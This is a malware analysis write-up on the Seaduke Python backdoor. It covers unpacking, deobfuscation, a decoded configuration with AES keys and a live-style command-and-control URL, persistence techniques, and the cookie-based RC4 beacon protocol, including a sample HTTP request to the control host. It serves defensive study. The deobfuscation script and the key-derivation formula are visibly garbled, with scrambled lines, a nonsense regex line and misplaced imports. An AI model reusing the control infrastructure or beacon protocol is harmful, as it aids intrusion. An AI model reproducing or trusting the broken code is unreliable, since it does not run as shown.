- \_MEI%d
- INTERNAL ERROR: cannot create temporary directory!
- WARNING: file already exists but should not: %s
- Error creating child process!
- Cannot GetProcAddress for PySys\_SetObject
- PySys\_SetObject

Because the sample was written in Python originally, we're able to extract the underlying code. A tool such as '[PyInstaller Extractor](http://sourceforge.net/projects/pyinstallerextractor/)' can be used to extract the underlying pyc files present within the binary.



Figure 1. Extracted Python files from Seaduke

We can then use a tool such as **[uncompyle2](https://github.com/wibiti/uncompyle2)** to convert the Python byte-code into the original source code. Once this process is completed, we quickly realize that the underlying Python code has been obfuscated.

Figure 2. Obfuscated Python code

## **Second Layer of Obfuscation**

Tracing through the obfuscated code, we identify an 'exec(ZxkBDKLakV)' statement, which will presumably execute some Python code. Tracing further, we discover that this string is generated via appending a number of strings to the 'ZxkBDKLakV' variable. Finally, we find that after this string is created, it is base64-decoded and subsequently decompressed using the ZLIB library.

Figure 3. Second layer of obfuscation identified

The following simple Python code can be used to circumvent this layer of obfuscation:```
1
2
3
4
5
6
7
8
9
10
11
12
variable = "ZxkBDKLakV"
13
14
regex = "%s \+= ([a-zA-Z0-9]+)\n" % variable
15 out = ""
16
for x in re.findall(regex, fdata):
17 \text{regex2} = \frac{10}{5} = \frac{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\left{\sigma_n}\)} \sigma_n \chore\ \chore\ \chore\ \chore\ \chore\ \chore\ \chore\ \chore\ \ch
18
for x1 in re.findall(regex2, fdata):
19
out += x1
20
21
o = base64.b64decode(out)
22
print zlib.decompress(o)
      import sys, re, base64, zlib
      if len(sys.array) != 2:
      print "Usage: python %s [file]" % __file
      sys.exit(1)
      f = open(sys.argv[1], 'rb')fdata = f.read()f.close()
     # Set this accordingly
```
The remaining Python code still appears to be obfuscated, however, overall functionality can be identified.

## **Final Payload**

As we can see below, almost all variable names and class names have been obfuscated using long unique strings.



Figure 4. Obfuscation discovered in final payload

Using a little brainpower and search/replace, we can begin identifying and renaming functionality within the malware. A cleaned up copy of this code can be found on [GitHub](https://github.com/pan-unit42/iocs/blob/master/seaduke/decompiled.py). One of the first things we notice is a large blob of base64-encoded data, which is additionally decompressed using ZLIB. Once we decode and decompress this data, we are rewarded with a JSON object containing configuration data for this malware:

Figure 5. Base64-encoded / ZLIB compressed data

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
"enable_autoload": false
17
}
    {
    "first run delay": 0,
    "keys": {
    "aes": "KIjbzZ/ZxdE5KD2XosXqIbEdrCxy3mqDSSLWJ7BFk3o=",
    "aes_iv": "cleUKIi+mAVSKL27O4J/UQ=="
    },
    "autoload settings": {
    "exe_name": "LogonUI.exe",
    "app_name": "LogonUI.exe",
    "delete_after": false
   },
    "host_scripts": ["http://monitor.syn[.]cn/rss.php"],
    "referer": "https://www.facebook.com/",
    "user_agent": "SiteBar/3.3.8 (Bookmark Server; http://sitebar.org/)",
    "key_id": "P4BNZR0",
```
This configuration object provides a number of clues and indicators about the malware itself. After this data is identified, we begin tracing execution of the malware from the beginning. When the malware is initially run, it will determine on which operating system it is running. Should it be running on a non-Windows system, we see a call to the infamous 'forkmeiamfamous' method. This method is responsible for configuring a number of Unix-specific settings, and forking the process.

Figure 6. Main execution of malware

Continuing along, we discover that this malware has the ability to persist using one of the following techniques:

- 1. Persistence via PowerShell
- 2. Persistence via the Run registry key
- 3. Persistence via a .lnk file stored in the Startup directory

The malware copies itself to a file name referenced in the JSON configuration.



Figure 7. Persistence techniques

After the malware installs itself, it begins making network requests. All network communications are performed over HTTP for this particular sample; however, it appears to support HTTPS as well. When the malware makes the initial outbound connection, a specific Cookie value is used.```
GET /rss.php HTTP/1.1
Accept-Encoding: identity
Host: monitor.syn.cn
Cookie: EBJh=ZTlKi; qN8=nYWej; Kh7=UpD; ycPlc=rGM; EcT=E
Connection: close
User-Agent: SiteBar/3.3.8 (Bookmark Server; http://sitebar.org/)
```
Figure 8. Initial HTTP request made

In actuality, this Cookie value contains encrypted data. The base64-encoded data is parsed from the Cookie value (padding is added as necessary).

EBJhZTlKiqN8nYWejKh7UpDycPlcrGMEcTE=

The resulting decoded data is shown below.

\x10\x12ae9J\x8a\xa3|\x9d\x85\x9e\x8c\xa8{R\x90\xf2p\xf9\\\xacc\x04q1

The underlying data has the following characteristics.

| Description          |
|----------------------|
| Single Character     |
| Single Character     |
| <b>Random String</b> |
| RC4-encrypted data   |
|                      |

Figure 9. Cookie data structure

XORing the first single character against the second character identifies the length of the random string. Using the above example, we get the following.

First Character : '\x10' Second Character : '\x12' String Length (16 ^ 18) : 2 Random String : 'ae' Encrypted Data : '9J\x8a\xa3|\x9d\x85\x9e\x8c\xa8{R\x90\xf2p\xf9\\\xacc\x04q1'

Finally, the encrypted data is encrypted using the RC4 algorithm. The key is generated by concatenating the previously used random string with the new one, and taking the SHA1 hash of this data.

$$
SHA1( \overline{ \text{Random String}} ) + \overline{ \text{Previous Random String }} )
$$This same key is used to decrypt any response data provided by the server. The server attempts to mimic a HTML page and provides base64-encoded data within the response, as shown below.

```
HTTP/1.1 200 OK
Date: Fri, 24 Apr 2015 22:24:24 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
```

```
